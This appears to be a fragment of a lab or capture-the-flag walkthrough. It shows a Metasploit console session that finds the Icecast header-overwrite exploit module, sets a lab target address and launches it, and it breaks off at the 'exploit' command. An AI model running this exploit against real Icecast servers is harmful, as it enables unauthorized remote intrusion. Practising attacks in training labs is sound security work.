 msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/icecast_header) > set RHOSTS 10.10.183.127
RHOSTS => 10.10.183.127
msf5 exploit(windows/http/icecast_header) > exploit